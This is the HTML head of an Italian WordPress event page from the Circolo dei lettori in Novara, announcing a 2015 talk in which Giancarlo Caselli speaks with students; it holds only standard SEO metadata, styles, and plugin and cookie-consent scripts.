

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novara.circololettori.it/il-cammino-dei-diritti-3/
body_size: 11971
content:
<!DOCTYPE html>
<html lang="it-IT">
  <head>
  	<meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="viewport" content="width=device-width, initial-scale=1">    
		<title>Il cammino dei diritti #3 - Circolo dei lettori / Novara</title>  
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://novara.circololettori.it/il-cammino-dei-diritti-3/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Il cammino dei diritti #3 - Circolo dei lettori / Novara" />
	<meta property="og:description" content="ore 11 | Giancarlo Caselli condivide con gli studenti il suo percorso professionale e di vita." />
	<meta property="og:url" content="https://novara.circololettori.it/il-cammino-dei-diritti-3/" />
	<meta property="og:site_name" content="Circolo dei lettori / Novara" />
	<meta property="article:published_time" content="2015-11-19T11:21:31+00:00" />
	<meta name="author" content="novello@circololettori.it" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="novello@circololettori.it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://novara.circololettori.it/il-cammino-dei-diritti-3/#article","isPartOf":{"@id":"https://novara.circololettori.it/il-cammino-dei-diritti-3/"},"author":{"name":"novello@circololettori.it","@id":"https://novara.circololettori.it/#/schema/person/d5b6aaed6e62713bb659f354a772ee87"},"headline":"Il cammino dei diritti #3","datePublished":"2015-11-19T11:21:31+00:00","mainEntityOfPage":{"@id":"https://novara.circololettori.it/il-cammino-dei-diritti-3/"},"wordCount":59,"image":{"@id":"https://novara.circololettori.it/il-cammino-dei-diritti-3/#primaryimage"},"thumbnailUrl":"","articleSection":["Default"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://novara.circololettori.it/il-cammino-dei-diritti-3/","url":"https://novara.circololettori.it/il-cammino-dei-diritti-3/","name":"Il cammino dei diritti #3 - Circolo dei lettori / Novara","isPartOf":{"@id":"https://novara.circololettori.it/#website"},"primaryImageOfPage":{"@id":"https://novara.circololettori.it/il-cammino-dei-diritti-3/#primaryimage"},"image":{"@id":"https://novara.circololettori.it/il-cammino-dei-diritti-3/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-11-19T11:21:31+00:00","author":{"@id":"https://novara.circololettori.it/#/schema/person/d5b6aaed6e62713bb659f354a772ee87"},"breadcrumb":{"@id":"https://novara.circololettori.it/il-cammino-dei-diritti-3/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://novara.circololettori.it/il-cammino-dei-diritti-3/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://novara.circololettori.it/il-cammino-dei-diritti-3/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://novara.circololettori.it/il-cammino-dei-diritti-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://novara.circololettori.it/"},{"@type":"ListItem","position":2,"name":"Il cammino dei diritti #3"}]},{"@type":"WebSite","@id":"https://novara.circololettori.it/#website","url":"https://novara.circololettori.it/","name":"Circolo dei lettori / Novara","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novara.circololettori.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://novara.circololettori.it/#/schema/person/d5b6aaed6e62713bb659f354a772ee87","name":"novello@circololettori.it","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://novara.circololettori.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d72efa55a89b815c71ceb0d94a21d62dcb6b04bce4c615d6e796d3e75d1a2801?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d72efa55a89b815c71ceb0d94a21d62dcb6b04bce4c615d6e796d3e75d1a2801?s=96&d=mm&r=g","caption":"novello@circololettori.it"},"url":"https://novara.circololettori.it/author/novellocircololettori-it/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novara.circololettori.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovara.circololettori.it%2Fil-cammino-dei-diritti-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novara.circololettori.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovara.circololettori.it%2Fil-cammino-dei-diritti-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css/fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C500i%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css/bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css/fontastic-css' href='https://novara.circololettori.it/wp-content/themes/circololettori_novara/fontastic/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css/style-css' href='https://novara.circololettori.it/wp-content/themes/circololettori_novara/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="real3d-flipbook-global-js-extra">
/* <![CDATA[ */
var flipbookOptions_global = {"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"normal","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1000","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","scaleCover":"false","pageCaptions":"false","height":"400","responsiveHeight":"true","containerRatio":"","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","searchResultsThumbs":"false","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectMobile":"","aspectRatioMobile":"","singlePageModeIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false","pagesInMemory":"6","bitmapResizeHeight":"","bitmapResizeQuality":"","currentPage":{"enabled":"false"},"pdfUrl":""},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pagesInMemory":"20","bitmapResizeHeight":"","bitmapResizeQuality":"","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSingle":{"enabled":"true","title":"Toggle single page"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnTools":{"enabled":"true","title":"Tools"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true","url":"","description":""},"facebook":{"enabled":"true","url":"","description":"","title":"","image":"","caption":""},"pinterest":{"enabled":"true","url":"","image":"","description":""},"email":{"enabled":"true","url":"","description":""},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"FontAwesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","arrowColor":"#fff","arrowColorHover":"#fff","arrowBackground":"rgba(0,0,0,0)","arrowBackgroundHover":"rgba(0, 0, 0, .15)","arrowRadius":"4","arrowMargin":"4","arrowSize":"40","arrowPadding":"10","arrowTextShadow":"0px 0px 1px rgba(0, 0, 0, 1)","arrowBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","fitToWidth":"false","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","disableRange":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","convertPDFLinksWithClass":"","convertPDFLinksWithoutClass":"","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","pdfPageScale":"","aspectRatio":"2","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","lightboxCSS":"","lightboxCloseOnClick":"false","btnSelect":{"enabled":"true","icon":"fas fa-i-cursor","icon2":"text_format","title":"Select tool"},"google_plus":{"enabled":"true","url":""},"theme":"default","sideBtnColor":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColor":"#FFF"};
//# sourceURL=real3d-flipbook-global-js-extra
/* ]]> */
</script>

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */

var _iub = _iub || [];
_iub.csConfiguration = {"floatingPreferencesButtonDisplay":"bottom-right","perPurposeConsent":true,"siteId":2338651,"whitelabel":false,"cookiePolicyId":78899767,"lang":"it", "banner":{ "acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#0073CE","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","closeButtonRejects":true,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-top-right","textColor":"#000000" }};

//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" src="https://novara.circololettori.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novara.circololettori.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://novara.circololettori.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novara.circololettori.it/wp-json/wp/v2/posts/23021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novara.circololettori.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://novara.circololettori.it/?p=23021' />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://novara.circololettori.it/wp-admin/admin-ajax.php", { action: "wmp_update", id: 23021, token: "d8252abe45" }); /* ]]> */</script><!-- /WordPress Most Popular --><link rel="icon" href="https://novara.circololettori.it/wp-content/uploads/2023/07/favicon-rosso_nero.png" sizes="32x32" />
<link rel="icon" href="https://novara.circololettori.it/wp-content/uploads/2023/07/favicon-rosso_nero.png" sizes="192x192" />
